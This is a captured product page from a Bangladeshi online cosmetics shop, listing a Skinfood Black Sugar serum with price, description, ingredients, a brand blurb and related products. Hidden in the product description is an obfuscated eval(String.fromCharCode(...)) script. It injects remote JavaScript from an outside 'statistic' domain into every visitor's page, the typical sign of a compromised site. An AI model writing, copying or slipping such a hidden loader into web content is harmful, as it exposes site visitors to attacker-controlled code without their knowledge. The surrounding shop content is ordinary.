</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/w7/">
W7
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/wet-wild/">
Wet &amp; Wild
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6affacb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6affacb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54b963c" data-id="54b963c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d8c96e0 elementor-widget elementor-widget-wd_text_block" data-id="d8c96e0" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"></div></div></div></div></div></div></section></div></div></div></li><li id="menu-item-28577" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28577 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop All</span></a></li><li id="menu-item-28251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28251 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/product-category/baby-care/" class="woodmart-nav-link"><span class="nav-link-text">Baby Care</span></a></li><li id="menu-item-28252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Care</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-8 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://agetune.com/my-account/" title="My account">
<span class="wd-tools-inner">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-19555" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-19555 status-publish first outofstock product_cat-anti-aging-wrinkles product_cat-brands product_cat-brightening product_cat-combination product_cat-dry product_cat-dryness-hydration product_cat-skin-care-face product_cat-normal product_cat-oily product_cat-serum product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-skinfood has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-10%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-150x188.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg"><img fetchpriority="high" width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image imagify-no-webp wd-lazy-fade wp-post-image" alt="Skinfood Black Sugar Perfect First Serum The Essential agetune" title="Skinfood Black Sugar Perfect First Serum The Essential - agetune" data-caption="" data-src="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg.webp" data-large_image="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg.webp 800w, https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-768x960.jpg.webp 768w, https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-150x188.jpg.webp 150w" data-large_image_></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://agetune.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/brands/">
Brands				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/brands/skinfood/" class="wd-last-link">
Skinfood				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
SKINFOOD Black Sugar Perfect First Serum The Essential (120 ml)				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://agetune.com/product/skinfood-black-sugar-perfect-reset-cream/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/skinfood-black-sugar-perfect-reset-cream/" class="wd-product-nav-thumb">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SKINFOOD Black Sugar Perfect Reset Cream (60 ml)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/09/1903-1_BLACK_SUGAR_PERFECT_RESET_CREAM_2_grande.png-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/09/1903-1_BLACK_SUGAR_PERFECT_RESET_CREAM_2_grande.png-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/09/1903-1_BLACK_SUGAR_PERFECT_RESET_CREAM_2_grande.png-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/skinfood-black-sugar-perfect-reset-cream/" class="wd-entities-title">
SKINFOOD Black Sugar Perfect Reset Cream (60 ml)					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,100</span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,700</span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,700.</span>					</span></div></div></div>
<a href="https://agetune.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://agetune.com/product/skinfood-black-sugar-perfect-essential-scrub-2x/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/skinfood-black-sugar-perfect-essential-scrub-2x/" class="wd-product-nav-thumb">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SKINFOOD Black Sugar Perfect Essential Scrub 2X (210 gm)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/03/image-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/03/image-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/03/image-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/skinfood-black-sugar-perfect-essential-scrub-2x/" class="wd-entities-title">
SKINFOOD Black Sugar Perfect Essential Scrub 2X (210 gm)					</a><span class="price">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,900</span>					</span></div></div></div></div></div><div class="wd-product-brands">			<a href="https://agetune.com/shop/?filter_brand=skinfood">
<img loading="lazy" width="250" height="250" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="Skinfood" title="Skinfood" data-src="https://agetune.com/wp-content/uploads/2022/05/skinfoodattributes-agetune.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2022/05/skinfoodattributes-agetune.jpg.webp 250w, https://agetune.com/wp-content/uploads/2022/05/skinfoodattributes-agetune-150x150.jpg.webp 150w" />			</a></div><h1 class="product_title entry-title wd-entities-title">
SKINFOOD Black Sugar Perfect First Serum The Essential (120 ml)</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,100</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,900</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,900.</span></p><p class="stock out-of-stock wd-style-bordered"><span>Out of stock</span></p><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" rel="tag">Anti-aging / Wrinkles</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/brands/" rel="tag">Brands</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" rel="tag">Brightening</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/combination/" rel="tag">Combination</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/dry/" rel="tag">Dry</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" rel="tag">Dryness / Hydration</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-care-face/" rel="tag">Face</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/normal/" rel="tag">Normal</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/oily/" rel="tag">Oily</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" rel="tag">Serum</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/" rel="tag">Skin Care</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/" rel="tag">Skin Concern</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/" rel="tag">Skin Type</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/brands/skinfood/" rel="tag">Skinfood</a></span></div><div id="" class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Follow:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description">
<a class="wd-nav-link" href="#tab-description" role="tab" aria-controls="tab-description">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information">
<a class="wd-nav-link" href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
<span class="nav-link-text wd-tabs-title">
Additional information									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews">
<a class="wd-nav-link" href="#tab-reviews" role="tab" aria-controls="tab-reviews">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="brand_tab_tab" id="tab-title-brand_tab">
<a class="wd-nav-link" href="#tab-brand_tab" role="tab" aria-controls="tab-brand_tab">
<span class="nav-link-text wd-tabs-title">
About Skinfood									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><h3>Benefits:</h3><p><a href="https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/">SKINFOOD Black Sugar Perfect First Serum The Essential</a> formulated with 30% black sugar extract along with galatomyces and <i>cheongju</i> (Korean rice wine), this essential serum deeply hydrates skin with a whitening effect, while improving appearance of wrinkles and also restores radiance to a lackluster complexion. Free of 8 harmful ingredients.</p><ul><li>Essential serum containing 30% rich Black Sugar extract for deeply hydrated skin with fine luster</li><li>Create a smoother, clearer complexion with a combination of Black Sugar, Galactomyces and Cheongju, a traditional Korean wine</li><li>Light yet rich water essence texture provides deep hydration and quick absorption</li><li>8 Free formula: Phenoxyethanol, Triethanolamine, Polyacrylamide, Benzyl Alcohol, Benzoic Acid, Imidazolidinyl Urea, Silicone Oil, Mineral Oil</li><li>Whitening &amp; Wrinkle-improving functional product</li></ul><h3>How to Use:</h3><ol><li>After cleansing, dispense serum on cotton pad and gently wipe with the textured side.</li><li>Pat with the soft, smooth side to ensure total absorption.</li><li>Or dispense a moderate amount onto palm, gently spread over and dap onto face.</li></ol><h3>Ingredients:</h3><p>Water, Black Sugar Extract, Glycerin, Alcohol Denat., Butylene Glycol, Niacinamide, Opuntia Ficus-Indica Stem Extract, Hamamelis Virginiana (Witch Hazel) Extract, Galactomyces Ferment Filtrate, Propanediol, Chamomilla Recutita (Matricaria) Extract, Aloe Barbadensis Leaf Extract, Arginine, 1,2-Hexanediol, Citrus Limon (Lemon) Fruit Extract, Pyrus Malus (Apple) Fruit Extract, Citrus Aurantium Dulcis (Orange) Fruit Extract, Carica Papaya (Papaya) Fruit Extract, Tamarindus Indica Seed Gum, Peg-60 Hydrogenated Castor Oil, Rice Ferment Filtrate (Sake), Glycolic Acid, Hizikia Fusiforme Extract, Ethylhexylglycerin, Salicylic Acid, Maackia Fauriei Stem Extract, Adenosine, Sucrose, Glucose, Sodium Hyaluronate, Cellulose Gum, Panthenol, Xanthan Gum, Sodium Pca, Lactobacillus Ferment Lysate Filtrate, Molasses, Caprylyl Glycol, Caramel, Fragrance.</p><p><img loading="lazy" decoding="async" class=" wd-lazy-fade size-full wp-image-19557 aligncenter" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-2.jpg.webp" alt="SKINFOOD Black Sugar Perfect First Serum The Essential" width="1024" height="1024" title="SKINFOOD Black Sugar Perfect First Serum The Essential (120 ml) 1" srcset="" data-srcset="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-2.jpg.webp 1024w, https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-2-300x300.jpg.webp 300w, https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-2-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-2-768x768.jpg.webp 768w, https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-2-600x600.jpg.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></p><h4>Buy 100% authentic <a href="https://shop.shajgoj.com/product/skin-food-black-sugar-perfect-first-serum-2x-essential-2/" target="_blank" rel="noopener">SKINFOOD Black Sugar Perfect First Serum The Essential</a> at Agetune. We provide cash on delivery in all over Bangladesh.</h4><p><script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text">
<span>
Additional information							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Brand					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Skinfood</p></span></td></tr></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="19555"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div><form class="wd-reviews-tools wd-reviews-filters">
<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting"><option value="default"  selected='selected'>
Default</option><option value="newest" >
Newest</option><option value="oldest" >
Oldest</option><option value="most_helpful" >
Most helpful</option><option value="highest_rated" >
Highest rated</option><option value="lowest_rated" >
Lowest rated</option>
</select></form></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab" data-accordion-index="brand_tab"><div class="wd-accordion-title-text">
<span>
About Skinfood							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab"><div class="wc-tab-inner wd-entry-content">
SKINFOOD believes in the power of nutritious food on skin. Established in 2003 but rooted in the beauty industry since 1957, the Korean skin care and makeup brand utilizes familiar food ingredients to create unique, nature-inspired products that cater to all skin types. SKINFOOD is reputed for the Black Sugar Mask Wash Off and Perfect Essential Scrub 2X from its Black Sugar line, the Royal Honey Propolis Enrich Essence, Toner and Cream Mist from its Royal Honey Propolis Enrich line, the Rice Mask Wash Off and Rice Daily Brightening Scrub from its Rice line, the Egg White Pore Mask and Egg White Perfect Pore Cleansing Foam from its Egg White line, and the Carrot Carotene Calming Water Pad. For makeup, the Peach Cotton Multi Finish Powder and Salmon Dark Circle Concealer Cream are popular picks. Agetune delivers authentic Skinfood a Korean brand in all over Bangladesh with cash on delivery.</div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-808" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid-ins"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9630 status-publish last instock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-facewash-cleanser product_cat-normal product_cat-oily product_cat-sensitive product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9630"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-acne-clear-foam/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Acne-Clear-Foam-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Acne-Clear-Foam-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Acne-Clear-Foam-agetune-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Acne-Clear-Foam-agetune-70x70.jpg.webp 70w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-acne-clear-foam/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9630"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-acne-clear-foam/">SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam (100 ml)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_6975041add431">SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam (100 ml) quantity</label>
<input
type="number"
id="quantity_6975041add431"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/skinfood-black-sugar-perfect-first-serum-the-essential/?add-to-cart=9630" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9630" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam (100 ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam (100 ml)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9630" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9634 status-publish first instock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-normal product_cat-oily product_cat-sensitive product_cat-serum product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9634"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-serum/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SOME BY MI AHA BHA PHA 30 Days Miracle Serum" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Serum-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Serum-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Serum-agetune-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Serum-agetune-70x70.jpg.webp 70w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-serum/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9634"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-serum/">SOME BY MI AHA BHA PHA 30 Days Miracle Serum (50 ml)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,900</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_6975041ade142">SOME BY MI AHA BHA PHA 30 Days Miracle Serum (50 ml) quantity</label>
<input
type="number"
